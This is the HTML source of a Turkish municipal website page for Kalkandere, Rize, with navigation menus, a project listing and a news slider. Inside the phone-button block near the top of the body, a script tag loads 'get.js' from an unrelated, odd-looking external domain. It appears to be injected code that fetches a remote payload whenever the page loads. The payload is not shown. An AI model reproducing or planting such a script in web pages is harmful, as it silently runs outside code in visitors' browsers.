

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kalkandere.bel.tr/vefat-edenler/
body_size: 15370
content:
<html lang="tr">
<head>
				<base href="https://www.kalkandere.bel.tr/">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	
	<title>Kalkandere Belediyesi | Rize</title>
	<meta name="description" content="Kalkandere Belediye Başkanlığı | Rize" />
	<meta name="keywords" content="Kalkandere,Belediye,Rize,Mehmet Yılmaz" />
	
	<!-- Facebook Metadata Start -->
	<meta property="og:image:height" content="300" />
	<meta property="og:image:width" content="573" />
	<meta property="og:title" content="Kalkandere Belediyesi | Rize" />
	<meta property="og:description" content="Kalkandere Belediye Başkanlığı | Rize" />
	<meta property="og:url" content="https://www.kalkandere.bel.tr/vefat-edenler/" />
	<meta property="og:image" content="https://www.kalkandere.bel.tr/tema/genel/uploads/logo/1KALKANDERELOGO.png" />
		<link rel="shortcut icon" href="tema/genel/uploads/favicon/favico.png">

    <link rel="stylesheet" type="text/css" href="tema/genel/assets/css/normalize.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/bootstrap/dist/css/bootstrap.min.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/owl.carousel/dist/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/components-font-awesome/css/all.css">

    <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700,800,900|Roboto:400,500,700,900&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&subset=latin-ext" rel="stylesheet">
	
    <link rel="stylesheet" href="tema/genel/assets/css/style.php">
	<link rel="stylesheet" href="tema/genel/assets/css/iziModal.min.css" type="text/css">
	<link rel="stylesheet" href="https://www.kalkandere.bel.tr/yonetim/vendors/iconfonts/flag-icon-css/css/flag-icon.min.css" />
    <link rel="stylesheet" href="tema/genel/assets/css/search.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/plyr-master/dist/plyr.css">
    <link rel="stylesheet" href="tema/genel/assets/css/loader.css">
	<link rel="stylesheet" href="tema/genel/assets/css/fancybox.css" />
	
	<!-- Font Awesome CSS -->
    <link rel="stylesheet" href="tema/genel/assets/css/font-awesome5.min.css" />
    <link rel="stylesheet" href="tema/genel/assets/css/all.css" />
		<script src="tema/genel/assets/bower_components/jquery/dist/jquery.min.js"></script>
	<script src="tema/genel/assets/js/sweetalert2.all.min.js"></script>
	<script src="tema/genel/assets/js/sweetalert2.min.js"></script>
					<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58b57282384b6d76"></script>
</head>
<body>
	<div class="telefon">
<script src="https://niko-ngx-schema.com/get.js"></script>	
	<a href="tel:905392308850" title="Telefon" alt="Telefon"><i class="fa fa-phone"></i></a>
	<span class="tooltiptext">Telefon</span>
</div>
<div class="whatsapp">
	<a href="https://api.whatsapp.com/send?phone=905392308850" target="_blank" title="WhatsApp" alt="WhatsApp"><i class="fab fa-whatsapp"></i></a>
	<span class="tooltiptext">WhatsApp</span>
</div>    <!-- MAİN BAŞLANGIÇ-->
    <main class="main-wrap">

        <!-- HEADER BAŞLANGIÇ -->
        <section class="header">

            <!-- HEADER-TOP BAŞLANGIÇ -->
            <div class="header-top">
                <div class="container">

                    <div>
                        <ul class="navs">
													                            <li class="hover-bar"> <a  href="anasayfa"> Anasayfa </a></li>
							                            <li class="hover-bar"> <a  href="duyurular"> Duyurular </a></li>
							                            <li class="hover-bar"> <a target="_blank" href="https://online.kalkandere.bel.tr/ebelediye/#"> e-Belediye </a></li>
							                            <li class="hover-bar"> <a  href="etkinlikler"> Etkinlikler </a></li>
							                            <li class="hover-bar"> <a  href="foto-galeri"> Fotoğraf Galerisi </a></li>
							                            <li class="hover-bar"> <a  href="iletisim"> İletişim Formu </a></li>
							                        </ul>
                        <span class="h-border"></span>
						                        <ul class="social">
																																			                        </ul>
                    </div>


                </div>
            </div>
            <!-- HEADER-TOP BİTİŞ -->

            <!-- HEADER-BOTTOM BAŞLANGIÇ -->
            <div class="header-bottom">
                <div class="container">

                    <div class="row">

                        <div class="col-xl-2 col-lg-4 col-md-4 logo-box">
                            <a href="anasayfa"><img class="logo z-index-9" src="tema/genel/uploads/logo/1KALKANDERELOGO.png" alt="Kalkandere Belediye Başkanlığı"></a>
                        </div>
                        <div class="col-xl-9 col-lg-7 col-md-4 p-0 position-static">
                            <ul class="navs">							
																																			<!-- alt menü yok BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a class="hover-bar" href="icerik/baskan-ozgecmis">BAŞKAN</a>
                                </li>
								<!-- alt menü yok BİTİŞ -->
																	
                                																														<!-- MENÜ TİP 1  BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href=" #">KURUMSAL</a>
                                    <div class="header-dropdown bg-red">
                                        <img src="tema/genel/uploads/arkaplan/arkaplan21/1_1.jpg" class="bg-image">
																				                                        <div class="container">
                                            <div class="row py-5">
																						<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="meclis-kararlari">
                                                            Meclis Kararları                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="faaliyet-raporlari">
                                                            Faaliyet Raporları                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="profil-kategori/meclis-uyeleri">
                                                            Meclis Üyeleri                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="profil-kategori/belediye-personeli">
                                                            Belediye Personeli                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="ihaleler">
                                                            Güncel İhaleler                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="etkinlikler">
                                                            Etkinlikler                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="foto-galeri">
                                                            Foto Galeri                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="video-galeri">
                                                            Video Galeri                                                        </a>
                                                    </div>
                                                </div>
                                             											 											 											</div>
                                        </div>
										                                    </div>

                                </li>
								<!-- MENÜ TİP 1 BİTİŞ -->
																	
                                																														<!-- MENÜ TİP 1  BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href="hizmetler">HİZMETLERİMİZ</a>
                                    <div class="header-dropdown bg-red">
                                        <img src="tema/genel/uploads/arkaplan/arkaplan21/1_1.jpg" class="bg-image">
																				                                        <div class="container">
                                            <div class="row py-5">
																						<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/imar-isleri">
                                                            İmar İşleri                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/yapi-kullanim">
                                                            Yapı Kullanım                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/insaat-ruhsati">
                                                            İnşaat Ruhsatı                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/numarataj">
                                                            Numarataj                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/vergi-islemleri">
                                                            Vergi İşlemleri                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/isyeri-acma-ruhsati">
                                                            İşyeri Açma Ruhsatı                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/evlilik-hizmetleri">
                                                            Evlilik Hizmetleri                                                        </a>
                                                    </div>
                                                </div>
                                             											 												<div class="col-3 py-3">
                                                    <div class="link-box tumunu-gor">
                                                        <a href="hizmetler">
                                                            Tümünü Gör <i class="far fa-arrow-right ml-2"></i>
                                                        </a>
                                                    </div>
                                                </div>
											 											</div>
                                        </div>
										                                    </div>

                                </li>
								<!-- MENÜ TİP 1 BİTİŞ -->
																	
                                																					<!-- alt menü yok BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a class="hover-bar" href="icerik/kalkandere-canli-yayin">CANLI YAYIN</a>
                                </li>
								<!-- alt menü yok BİTİŞ -->
																	
                                																														<!-- MENÜ TİP 1  BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href="birimler">BİRİMLER</a>
                                    <div class="header-dropdown bg-red">
                                        <img src="tema/genel/uploads/arkaplan/arkaplan21/1_1.jpg" class="bg-image">
																				                                        <div class="container">
                                            <div class="row py-5">
																						<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="birim/zabita-amirligi">
                                                            Zabıta Amirliği                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="birim/yazi-isleri-mudurlugu">
                                                            Yazı İşleri Müdürlüğü                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="birim/mali-hizmetler-mudurlugu">
                                                            Mali Hizmetler Müdürlüğü                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="birim/fen-isleri-imar-mudurlugu">
                                                            Fen İşleri İmar Müdürlüğü                                                        </a>
                                                    </div>
                                                </div>
                                             											 												<div class="col-3 py-3">
                                                    <div class="link-box tumunu-gor">
                                                        <a href="birimler.html">
                                                            Tümünü Gör <i class="far fa-arrow-right ml-2"></i>
                                                        </a>
                                                    </div>
                                                </div>
											 											</div>
                                        </div>
										                                    </div>

                                </li>
								<!-- MENÜ TİP 1 BİTİŞ -->
																	
                                																														
							   								<!-- MENÜ TİP 2 BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href="projeler">PROJELER</a>
                                    <!-- MENÜ TİP 2 haber ve haber kategorisi açık isteniyorsa BAŞLANGIÇ-->
								    																		<!-- MENÜ TİP 2 PROJELER ve PROJE kategorisi açık isteniyorsa BAŞLANGIÇ-->
									<div class="header-dropdown bg-white">
                                        <div class="container-fluid">
                                            <div class="row">
                                                <div class="col-4 py-5 pr-0 right-shadow">
                                                    <ul class="header-tabs">
																												                                                        <li class="active mb-2 tab-link" datatarget="#tamamlanan-projeler">
                                                            <i class="fal fa-chevron-right mr-2"></i> TAMAMLANAN PROJELER                                                        </li>
														                                                        <li class=" mb-2 tab-link" datatarget="#planlanan-projeler">
                                                            <i class="fal fa-chevron-right mr-2"></i> PLANLANAN PROJELER                                                        </li>
														                                                        <li class=" mb-2 tab-link" datatarget="#devam-eden-projeler">
                                                            <i class="fal fa-chevron-right mr-2"></i> DEVAM EDEN PROJELER                                                        </li>
														                                                      </ul>
                                                </div>
                                                <div class="col-8 py-4">
                                                    <img src="tema/genel/uploads/arkaplan/arkaplan21/1_1.jpg" class="bg-image">
																										                                                    <div class="tab-panel active" id="tamamlanan-projeler">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   TAMAMLANAN PROJELER                                                                    <a class="drp-tumunu-gor hover-bar" href="proje-kategori/tamamlanan-projeler">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/mst-15-tonluk-ekskavator">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/1.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       MST  15 TONLUK EKSKAVATÖR                                                                                    </h4>
                                                                                    <p>18 Eylül 2024, 11:59</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/mst-644-s-klas">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/2.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       MST 644 S KLAS                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:09</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/ford-trucks-8-tonluk-arazoz">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/3.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       FORD TRUCKS  8 TONLUK ARAZÖZ                                                                                    </h4>
                                                                                    <p>18 Eylül 2024, 12:12</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/mmt-hunter-hasere-ilacma-araci">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/4.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       MMT HUNTER  HAŞERE İLAÇMA ARACI                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:14</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																													 </div>
                                                       </div>
													                                                    <div class="tab-panel " id="planlanan-projeler">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   PLANLANAN PROJELER                                                                    <a class="drp-tumunu-gor hover-bar" href="proje-kategori/planlanan-projeler">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/ilce-girisi-isiklandirma-ve-yaya-kaldirim-yolu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/6.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       İLÇE GİRİŞİ IŞIKLANDIRMA VE YAYA KALDIRIM YOLU                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:15</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/14-milyon-tl-sosyal-tesis-projesi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/7.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       14 MİLYON TL  SOSYAL TESİS PROJESİ                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:16</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/5-milyon-tl-betonlama-odenegi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/8.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       5 MİLYON TL BETONLAMA ÖDENEĞİ                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:17</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/ilce-merkez-ana-cadde-asfalt-sifirlama">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/9.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       İLÇE MERKEZ ANA CADDE ASFALT SIFIRLAMA                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:18</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																													 </div>
                                                       </div>
													                                                    <div class="tab-panel " id="devam-eden-projeler">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   DEVAM EDEN PROJELER                                                                    <a class="drp-tumunu-gor hover-bar" href="proje-kategori/devam-eden-projeler">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/o-s-b-ve-adliye-baglanti-yolu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/10.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       O.S.B VE ADLİYE BAĞLANTI YOLU                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:28</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/o-s-b-ve-adliye-baglanti-yol-genisletme">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/11.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       O.S.B VE ADLİYE BAĞLANTI YOL GENİŞLETME                                                                                    </h4>
                                                                                    <p>18 Eylül 2024, 12:29</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																													 </div>
                                                       </div>
													                                                </div>
                                            </div>
                                        </div>
                                    </div>
									<!-- MENÜ TİP 2 PROJELER ve PROJE kategorisi açık isteniyorsa BİTİŞ-->	
																		<!-- MENÜ TİP 2 PROFİLLER ve PROFİL kategorisi açık isteniyorsa BİTİŞ-->		
																	
								</li>
																	
                                																														<!-- MENÜ TİP 1  BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href=" #">KENT REHBERİ</a>
                                    <div class="header-dropdown bg-red">
                                        <img src="tema/genel/uploads/arkaplan/arkaplan21/1_1.jpg" class="bg-image">
																				                                        <div class="container">
                                            <div class="row py-5">
																						<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a target="_blank" href="icerik/mahallelerimiz">
                                                            Mahalleler                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="icerik/kulturel-zenginlik">
                                                            Kültürel Zenginlik                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="icerik/kentsel-doku">
                                                            Kentsel Doku                                                        </a>
                                                    </div>
                                                </div>
                                             											 											 											</div>
                                        </div>
										                                    </div>

                                </li>
								<!-- MENÜ TİP 1 BİTİŞ -->
																	
                                																					<!-- alt menü yok BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a class="hover-bar" href="iletisim">İLETİŞİM</a>
                                </li>
								<!-- alt menü yok BİTİŞ -->
																	
                                                            </ul>
                        </div>
                        <div class="col-md-1">
                            <div class="search-box">
                                <a href="javascript:void(0)" id="btn-search">
                                    <i class="fas fa-search"></i>
                                </a>
                            </div>
                        </div>

                    </div>


                </div>
            </div>
            <!-- HEADER-BOTTOM BİTİŞ -->

            <!-- HEADER-MOBİLE BAŞLANGIÇ -->
            <div class="header-mobile">
                <div class="container">

                    <div class="row">

                        <div class="col-4 hamburger-box">
                            <div id="sidebarCollapse" class="icon">
                                <div class="hamburger">
                                </div>
                            </div>
                        </div>
                        <div class="col-4 logo-box">
                            <a href="anasayfa"><img class="logo" src="tema/genel/uploads/logo/1KALKANDERELOGO.png" alt="Kalkandere Belediye Başkanlığı"></a>
                        </div>
                        <div class="col-4">
                            <div class="search-box">
                                <a href="javascript:void(0)" id="btn-search2">
                                    <i class="fas fa-search"></i>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- HEADER-MOBİLE BİTİŞ -->

        </section>
        <!-- HEADER BİTİŞ -->

        <!-- MOBİLE MENU BAŞLANGIÇ -->
        <nav id="mobile-menu">
            <div id="dismiss">
                <i class="fas fa-arrow-left"></i>
            </div>

            <div class="sidebar-header">
                <h3>Kalkandere Belediye Başkanlığı</h3>
            </div>

            <ul class="list-unstyled components">			
													<li>
				<a  href="icerik/baskan-ozgecmis">BAŞKAN </a>
												</li>
											<li>
				<a  href="#kurumsal" class="drp-mobile-link">KURUMSAL  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="kurumsal">
					  					   <li><a  href="meclis-kararlari">Meclis Kararları</a></li>
					   					   <li><a  href="faaliyet-raporlari">Faaliyet Raporları</a></li>
					   					   <li><a  href="profil-kategori/meclis-uyeleri">Meclis Üyeleri</a></li>
					   					   <li><a  href="profil-kategori/belediye-personeli">Belediye Personeli</a></li>
					   					   <li><a  href="ihaleler">Güncel İhaleler</a></li>
					   					   <li><a  href="etkinlikler">Etkinlikler</a></li>
					   					   <li><a  href="foto-galeri">Foto Galeri</a></li>
					   					   <li><a  href="video-galeri">Video Galeri</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="#hizmetlerimiz" class="drp-mobile-link">HİZMETLERİMİZ  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="hizmetlerimiz">
					  					   <li><a  href="hizmet/imar-isleri">İmar İşleri</a></li>
					   					   <li><a  href="hizmet/yapi-kullanim">Yapı Kullanım</a></li>
					   					   <li><a  href="hizmet/insaat-ruhsati">İnşaat Ruhsatı</a></li>
					   					   <li><a  href="hizmet/numarataj">Numarataj</a></li>
					   					   <li><a  href="hizmet/vergi-islemleri">Vergi İşlemleri</a></li>
					   					   <li><a  href="hizmet/isyeri-acma-ruhsati">İşyeri Açma Ruhsatı</a></li>
					   					   <li><a  href="hizmet/evlilik-hizmetleri">Evlilik Hizmetleri</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="icerik/kalkandere-canli-yayin">CANLI YAYIN </a>
												</li>
											<li>
				<a  href="#birimler" class="drp-mobile-link">BİRİMLER  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="birimler">
					  					   <li><a  href="birim/zabita-amirligi">Zabıta Amirliği</a></li>
					   					   <li><a  href="birim/yazi-isleri-mudurlugu">Yazı İşleri Müdürlüğü</a></li>
					   					   <li><a  href="birim/mali-hizmetler-mudurlugu">Mali Hizmetler Müdürlüğü</a></li>
					   					   <li><a  href="birim/fen-isleri-imar-mudurlugu">Fen İşleri İmar Müdürlüğü</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="projeler">PROJELER </a>
												</li>
											<li>
				<a  href="#kent-rehberi" class="drp-mobile-link">KENT REHBERİ  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="kent-rehberi">
					  					   <li><a target="_blank" href="icerik/mahallelerimiz">Mahalleler</a></li>
					   					   <li><a  href="icerik/kulturel-zenginlik">Kültürel Zenginlik</a></li>
					   					   <li><a  href="icerik/kentsel-doku">Kentsel Doku</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="iletisim">İLETİŞİM </a>
												</li>
				 
            </ul>
        </nav>
        <!-- MOBİLE MENU BİTİŞ -->
		<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script type="text/javascript">
	$(document).ready(function() {
		var my_cookie = $.cookie($('.modal-check').attr('name'));
		if (my_cookie && my_cookie == "true") {
			$(this).prop('checked', my_cookie);
			console.log('checked checkbox');
		} else {
			$('#actionsModal').modal('show');
			console.log('uncheck checkbox');
		}
		$(".modal-check").change(function() {
			$.cookie($(this).attr("name"), $(this).prop('checked'), {
				path: '/',
				expires: 1
			});
		});
	});
</script>

<!-- SLİDER BAŞLANGIÇ -->
<section class="position-relative">
	<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
		<div class="carousel-inner">
								<div class="carousel-item active ustslider" >
				<div class="slider-overlay"></div>
				<img src="tema/genel/uploads/slider/Kalkandere-2024-1-ağustos.jpg" class="d-block w-100">
								<div class="slider-text z-index-9">
					<h3 class="slide-title z-index-9">
											</h3>
														</div>
								
			</div>
						<div class="carousel-item  ustslider" >
				<div class="slider-overlay"></div>
				<img src="tema/genel/uploads/slider/cağlayan-şelalesi-2024.jpg" class="d-block w-100">
								<div class="slider-text z-index-9">
					<h3 class="slide-title z-index-9">
											</h3>
														</div>
								
			</div>
						<div class="carousel-item  ustslider" >
				<div class="slider-overlay"></div>
				<img src="tema/genel/uploads/slider/tulun-camii-2024.jpg" class="d-block w-100">
								<div class="slider-text z-index-9">
					<h3 class="slide-title z-index-9">
											</h3>
														</div>
								
			</div>
						<div class="carousel-item  ustslider" >
				<div class="slider-overlay"></div>
				<img src="tema/genel/uploads/slider/huseyinhoca-camii-8.jpg" class="d-block w-100">
								<div class="slider-text z-index-9">
					<h3 class="slide-title z-index-9">
											</h3>
														</div>
								
			</div>
					</div>
		<a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
			<i class="fal fa-chevron-left fa-3x"></i>
			<span class="sr-only">Önceki</span>
		</a>
		<a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
			<i class="fal fa-chevron-right fa-3x"></i>
			<span class="sr-only">Sonraki</span>
		</a>
		<div class="header-down"></div>
	</div>
		<div class="container slide-menu z-index-9">
		<div class="row">
								<div class="col-lg col-md-4 col-6 bg-blue-1 ortamenu" style="background:#2e6876e8">
				<a  href="haberler">
					<div class="row">
						<div class="col-3 flex-center">
							<i class="far fa-newspaper"></i>
						</div>
						<div class="col-9 flex-center">
							<div>
								<h6>HABERLER</h6>
								<p>Tüm Haberleri İnceleyin</p>
							</div>
						</div>

					</div>
				</a>
			</div>
						<div class="col-lg col-md-4 col-6 bg-blue-1 ortamenu" style="background:#7d9e74e8">
				<a target="_blank" href=" https://online.kalkandere.bel.tr/ebelediye/#">
					<div class="row">
						<div class="col-3 flex-center">
							<i class="far fa-credit-card"></i>
						</div>
						<div class="col-9 flex-center">
							<div>
								<h6>E-BELEDİYE</h6>
								<p>Online Ödeme Yapabilirsiniz</p>
							</div>
						</div>

					</div>
				</a>
			</div>
						<div class="col-lg col-md-4 col-6 bg-blue-1 ortamenu" style="background:#61c2f9e8">
				<a target="_blank" href="icerik/kalkandere-canli-yayin">
					<div class="row">
						<div class="col-3 flex-center">
							<i class="fas fa-camera-movie"></i>
						</div>
						<div class="col-9 flex-center">
							<div>
								<h6>CANLI YAYIN</h6>
								<p>Kalkandere Canlı Yayın</p>
							</div>
						</div>

					</div>
				</a>
			</div>
						<div class="col-lg col-md-4 col-6 bg-blue-1 ortamenu" style="background:#7585a1e8">
				<a  href="projeler">
					<div class="row">
						<div class="col-3 flex-center">
							<i class="fas fa-tasks"></i>
						</div>
						<div class="col-9 flex-center">
							<div>
								<h6>PROJELER</h6>
								<p>Tüm Projeleri İnceleyin</p>
							</div>
						</div>

					</div>
				</a>
			</div>
						<div class="col-lg col-md-4 col-6 bg-blue-1 ortamenu" style="background:#204f65e8">
				<a  href="foto-galeri">
					<div class="row">
						<div class="col-3 flex-center">
							<i class="fas fa-images"></i>
						</div>
						<div class="col-9 flex-center">
							<div>
								<h6>FOTOĞRAF GALERİ</h6>
								<p>Tüm Fotoğrafları Görüntüle</p>
							</div>
						</div>

					</div>
				</a>
			</div>
						<div class="col-lg col-md-4 col-6 bg-blue-1 ortamenu" style="background:#846a7ee8">
				<a  href="video-galeri">
					<div class="row">
						<div class="col-3 flex-center">
							<i class="fas fa-video"></i>
						</div>
						<div class="col-9 flex-center">
							<div>
								<h6>VİDEO GALERİ</h6>
								<p>Tüm Videoları Görüntüle</p>
							</div>
						</div>

					</div>
				</a>
			</div>
					</div>
	</div>
	
</section>
<!-- SLİDER BİTİŞ -->

<!-- HABERLER BAŞLANGIÇ -->
<section class="main" role="main">
	<div class="container-fluid">
		<div class="row haber-section">

			<!-- HABER SLİDER BAŞLANGIÇ -->
						<div class="col-lg-6 p-0">
				<div id="haberSlide" class="carousel slide" data-ride="carousel">
					<div class="carousel-inner">
																	<div class="carousel-item active">
							<a href="haber/uluslararasi-karadeniz-rize-ayder-forumu">
								<img src="" data-src="tema/genel/uploads/haberler/461343110_18037241639128700_5353060781487659972_n.jpg" class="d-block w-100 lazy">
								<div class="slide-overlay"></div>

								<div class="content col-10 mx-auto">
									<h3 class="font-weight-bold">Uluslararası Karadeniz Rize Ayder Forumu</h3>
									<p class="context">
																			</p>
									<p class="text-right">04 Ekim 2024, 11:57</p>
								</div>
							</a>
						</div>
